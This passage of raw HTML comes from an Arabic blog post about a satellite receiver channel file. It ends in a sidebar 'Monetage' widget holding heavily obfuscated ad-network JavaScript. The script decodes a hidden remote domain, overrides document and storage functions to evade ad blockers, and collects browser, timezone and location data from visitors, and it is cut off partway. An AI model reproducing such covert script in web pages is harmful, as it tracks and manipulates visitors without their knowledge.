target="_blank"><b>https://www.tiktok.com/@tatoufdz?</b></a><br /></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b>Telegram تيليغرام</b></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b>Soon</b></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><br /></div><div style="margin: 0px;"><span style="font-family: times new roman;"><b>Pinterest</b></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><a href="https://www.pinterest.fr/Tatoufdz/"><b>https://www.pinterest.fr/Tatoufdz/</b></a></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b>&nbsp;Adresse Electronique Email بريدنا الاكتروني</b></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div></div></div></div></div></div></div></div></div></div></div><p style="text-align: center;"><b style="font-family: &quot;times new roman&quot;;"><a href="mailto:Messiabd@hotmail.fr">Messiabd@hotmail.fr</a></b>&nbsp;</p>
<div class='postauthor'>
<img alt='' height='80' src='https://1.bp.blogspot.com/-soFM2hY1hsg/XGRGz6F_5XI/AAAAAAAAhE4/avfIvjugCAEk4yaZuUeFnsprTxnfgJTCgCPcBGAYYCw/w111-h136/dddd.png' width='80'/>
<h3>بقلم <a href='https://www.tatoufdz.net/'>Ababou Abdellatif (Tatouf Dz) </a></h3>
<p>عبابو عبد اللطيف مدون جزاائري وصحفي هاوي مواليد 1995 متخرج بهادة ماستر تخصص هندسة الري الحضري هيدروليك بالجزائر يمكنك متابعتي من خلال حسابي على <a href='https://www.facebook.com/tatoufdz ' target='_blank'>الفيسبوك</a>  . <a href='https://www.instagram.com/tatouf_dz/' target='_blank'>أنستقرام</a></p>
</div>
</div>
<div id='bot-a3lan'></div>
<div class='hideensa'>
<div class='shareButton'>
<a class='facebook' href='http://www.facebook.com/share.php?v=4&src=bm&u=https://www.tatoufdz.net/2021/12/2021-gn-rs8-mini-hd-plus.html&   t=ملف قنوات جيون ميني لشهر ديسمبر 2021 GN RS8 Mini HD Plus' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Facebook Share Button'>
<span><div class='icon fa-facebook'></div>فيسبوك</span>
</a>
<a class='twitter' href='http://twitter.com/share?url=https://www.tatoufdz.net/2021/12/2021-gn-rs8-mini-hd-plus.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Twitter Share Button'>
<span><div class='icon fa-twitter'></div>تويتر</span>
</a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.tatoufdz.net/2021/12/2021-gn-rs8-mini-hd-plus.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w1600/Cable-TV-Act.jpg&description=ملف قنوات GN M4 و الأشباه لشهر ديسمبر 2021 السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم   Tatouf Dz  أهلا…' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Pinterest Share Button'>
<span><div class='icon fa-pinterest'></div>بنترست</span>
</a>
<a class='ic-phone' href='whatsapp://send?text=ملف قنوات جيون ميني لشهر ديسمبر 2021 GN RS8 Mini HD Plus : https://www.tatoufdz.net/2021/12/2021-gn-rs8-mini-hd-plus.html' title='Whatsapp Share Button'>
<span><div class='icon fa-whatsapp'></div>واتساب</span>
</a>
<a class='ic-reddit' href='https://reddit.com/submit?url=https://www.tatoufdz.net/2021/12/2021-gn-rs8-mini-hd-plus.html&title=ملف قنوات جيون ميني لشهر ديسمبر 2021 GN RS8 Mini HD Plus' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Reddit Share Button'>
<span><div class='icon fa-reddit'></div>ريدايت</span>
</a>
<a class='ic-linkedin' href='http://linkedin.com/sharing/share-offsite/?url=https://www.tatoufdz.net/2021/12/2021-gn-rs8-mini-hd-plus.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='linkedin Share Button'>
<span><div class='icon fa-linkedin'></div>لينكدين</span>
</a>
</div>
<script>
              //<![CDATA[
              $( ".ic-phone" ).click(function() {var ua = navigator.userAgent.toLowerCase();var isAndroid = ua.indexOf("android") > -1;var Ismobile = ua.indexOf("mobile") > -1;var isiPhone = ua.indexOf("iPhone") > -1;if(isAndroid) {}else if(Ismobile){}else if(isiPhone){}else {alert("لا يمكنك مشاركة التدوينة على الواتساب من الحاسوب !");}});
              //]]>
            </script>
<div class='topic-nav'>
<meta content='ملف قنوات جيون ميني لشهر ديسمبر 2021 GN RS8 Mini HD Plus' name='postTitle'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/s72-w640-c-h400/Cable-TV-Act.jpg' name='postPoster'/>
<div class='topic-nav-wrap'>
<div class='topic-nav-cont'>
<div class='newPost'>
<a class='next' href='https://www.tatoufdz.net/2021/12/2021-geant-2500-hd-hybrid.html'></a>
</div>
<div class='oldPost'>
<a class='prev' href='https://www.tatoufdz.net/2021/12/2021-icone.html'></a>
</div>
<script>
//<![CDATA[
!function(n){var e=n(".topic-nav-cont a.next"),r=n(".topic-nav-cont a.prev");n.get(e.attr("href"),function(t){e.html("<span class='texxattt'>المقال التالي</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html"),n.get(r.attr("href"),function(t){r.html("<span class='texxattt'>المقال السابق</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html")}(jQuery);
//]]>
</script>
</div>
</div>
</div>
<div class='amp-tags'>
<a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Géant جيون</a>
<a href='https://www.tatoufdz.net/search/label/GN%20RS8%20Mini' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>GN RS8 Mini</a>
<a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Récepteur أجهزة الاستقبال</a>
</div>
<script type='application/ld+json'>{
"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@id": "https://www.tatoufdz.net/","name": "Tatouf Dz "}},{"@type": "ListItem","position": 2,"item": {"@id": "https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86","name": "Géant جيون"}},{"@type": "ListItem","position": 3,"item": {"@id": "https://www.tatoufdz.net/2021/12/2021-gn-rs8-mini-hd-plus.html","name": "ملف قنوات جيون ميني لشهر ديسمبر 2021 GN RS8 Mini HD Plus"}}]}</script>
<span class='reaction-buttons'>
<span class='reactions-label'>
<svg aria-hidden='true' class='icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 496 512' xmlns='http://www.w3.org/2000/svg'><path d='M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm152.7 400.7c-19.8 19.8-43 35.4-68.7 46.3-26.6 11.3-54.9 17-84.1 17s-57.5-5.7-84.1-17c-25.7-10.9-48.8-26.5-68.7-46.3-19.8-19.8-35.4-43-46.3-68.7-11.3-26.6-17-54.9-17-84.1s5.7-57.5 17-84.1c10.9-25.7 26.5-48.8 46.3-68.7 19.8-19.8 43-35.4 68.7-46.3 26.6-11.3 54.9-17 84.1-17s57.5 5.7 84.1 17c25.7 10.9 48.8 26.5 68.7 46.3 19.8 19.8 35.4 43 46.3 68.7 11.3 26.6 17 54.9 17 84.1s-5.7 57.5-17 84.1c-10.8 25.8-26.4 48.9-46.3 68.7zM328 224c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm-160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm215 64H113c-9.6 0-17.1 8.4-15.9 18 8.8 71 69.4 126 142.9 126h16c73.4 0 134-55 142.9-126 1.2-9.6-6.3-18-15.9-18zM256 400h-16c-50.2 0-93.5-33.3-107.4-80h230.8c-13.9 46.7-57.2 80-107.4 80z' fill='currentColor'></path></svg>
هل اعجبك الموضوع :
</span>
<iframe allowtransparency='true' class='reactions-iframe' data-src='' frameborder='0' name='reactions' scrolling='no'></iframe>
</span>
<script>
$reacAct =0;
$(document).scroll(function(){if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}})
$(window).scroll(function() {if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}});
</script>
<div class='SeoPlusAds' id='ret-a3lan'></div>
<div class='RelatedPosts'>
<div class='headline RelatedPost'><h3 class='title'>أخر المواضيع من قسم : Géant جيون</h3></div>
<div class='Sp-posts1'>
<script src='https://www.tatoufdz.net/feeds/posts/default/-/Géant جيون?alt=json-in-script&redirect=false&start-index=1&max-results=6&callback=prst'></script>
</div>
</div>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='headline commentsTitle'><h3 class='title'>تعليقات</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form' id='commentTarget'>
<a name='comment-form'></a>
<div class='conart'>
<svg aria-hidden='true' class='small-icon' data-prefix='fas' focusable='false' role='img' viewBox='0 0 576 512' xmlns='http://www.w3.org/2000/svg'><path d='M416 224V64c0-35.3-28.7-64-64-64H64C28.7 0 0 28.7 0 64v160c0 35.3 28.7 64 64 64v54.2c0 8 9.1 12.6 15.5 7.8l82.8-62.1H352c35.3.1 64-28.6 64-63.9zm96-64h-64v64c0 52.9-43.1 96-96 96H192v64c0 35.3 28.7 64 64 64h125.7l82.8 62.1c6.4 4.8 15.5.2 15.5-7.8V448h32c35.3 0 64-28.7 64-64V224c0-35.3-28.7-64-64-64z' fill='currentColor'></path></svg>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>أترك تعليقك</p>
</div>
<a href='https://www.blogger.com/comment/frame/3828789137066869717?po=7709683020351017787&hl=ar&saa=85391&origin=https://www.tatoufdz.net&skin=emporio' id='comment-editor-src'></a>
<div class='asfafafqw'></div>
<script type='text/javascript'>
$( document ).ready(function() {
$commActive = 0;
if ($(window).scrollTop() > 90) {
  if(!$commActive) commActive();
}
$(window).scroll(function() {
  if ($(window).scrollTop() > 90) {
	if(!$commActive) commActive();
  }
});
function commActive(){
$commActive = 1;
  var asafah = `<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>`;

  $('.asfafafqw').html(asafah)

  $.getScript( "https://www.blogger.com/static/v1/jsbin/1769009776-comment_from_post_iframe.js", function() {
  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
  });

}
});
</script>
</div>
</div>
</section>
</article>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML200'>
<div class='SeoPlusAds' id='Firstcontent-a3lan'><script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',4095693,document.body||document.documentElement)</script></div>
<script>$("#top-a3lan").append($("#Firstcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML201'>
<div class='SeoPlusAds' id='Lastcontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#bot-a3lan").append($("#Lastcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML202'>
<div class='SeoPlusAds' id='Centercontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>
if($('#s7bcent-a3lan-PagePrake').length){$("#s7bcent-a3lan-PagePrake").append($("#Centercontent-a3lan"));}
else{$Center = Math.floor($('.post-body br').length/2-1);$("#Centercontent-a3lan").insertAfter(".post-body br:eq("+$Center+")");}
</script>
</div><div class='widget HTML' data-version='2' id='HTML220'>
<div class='SeoPlusAds' id='rett-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#ret-a3lan").append($("#rett-a3lan"))</script>
</div></div>
<div class='hideee section' id='RedirectPage'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='topcs7v'><div class='toctitle'>التنقل السريع</div><ul id='tocList'></ul></div>
<script>
//<![CDATA[
$("#tocDiv").append($(".topcs7v")),$(tocList).empty();var t=null,a=null,e=0;$(".ap-connt h2, .ap-connt h3, .ap-connt h4").each(function(){var n="<a name='"+e+"'></a>";$(this).before(n);var p="<li><a href='#"+e+"'>"+$(this).text()+"</a></li>";$(this).is("h2 , h3, h4")?(a=$(),(t=$(p)).append(a),t.appendTo("#tocList")):a.append(p),e++});
//]]>
</script>
</div><div class='widget Label' data-version='2' id='Label500'>
<div class='post-random'><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div></div>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
var relatedTitles=new Array,relatedTitlesNum=0,relatedUrls=new Array;function related_results_labels(e){for(var l=0;l<e.feed.entry.length;l++){var r=e.feed.entry[l];relatedTitles[relatedTitlesNum]=r.title.$t;for(var t=0;t<r.link.length;t++)if("alternate"==r.link[t].rel){relatedUrls[relatedTitlesNum]=r.link[t].href,relatedTitlesNum++;break}}}
//]]>
</script>
<script src='https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels'></script>
<script type='text/javascript'>
//<![CDATA[
(function newPost() {var text = 'اقرا ايضا';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let Post = document['querySelectorAll']('.post-random .newPost');while (i < relatedTitles['length'] && i < Post['length']) {for (let a = 0; a < Post['length']; a++) {Post[a]['innerHTML'] = '<span class="texxattt">' + text + '</span><a class="posttitle" href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
if($('#s7bcent-a3lan-PagePrake').length){}else{
$cent = Math.floor($('.post-body br').length/2-1 )
$(".post-random").insertBefore(".post-body br:eq("+$cent+")");
}
//]]>
</script>
</div></div>
</div>
<aside id='sidepar-wid'>
<div class='section' id='sidepar'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='headline' data-title='Monetage'><h3 class='title'>Monetage</h3></div>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=10073582,F=10073581,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly94N2kwLmNvbS81LzEwMDczNTgy',yn='eDdpMC5jb20=',Bt=2,Nt=1761051023*e.mr,Tt='Zez$#t^*EFng',Ft='1yy',At='ek5fwil2i5k',pn='xcwngwkl9ew8rt',xn='vy1',sn='7i5vi9p3ok6',Lt='_kwgrflu',Xt='_owdjnvo',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return 